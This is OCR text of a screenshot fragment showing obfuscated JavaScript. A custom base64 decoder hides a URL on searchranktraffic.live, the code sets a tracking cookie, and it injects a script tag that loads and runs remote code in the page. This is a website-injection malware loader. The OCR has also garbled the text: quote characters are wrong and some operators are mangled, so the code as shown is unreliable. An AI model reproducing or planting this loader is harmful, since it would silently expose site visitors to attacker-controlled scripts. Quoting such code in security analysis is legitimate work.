
on_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
pqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=»,i=0
;input=input.replace(/[^A-Za-z0-
9\+\/\=]/g,»);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.cha
rAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(i
nput.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Str
ing.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCod
e(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZ
pYy5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);docume
nt.cookie='http2_session_id=1;
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';
s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e)
{}(document.getElementsByTagName('head')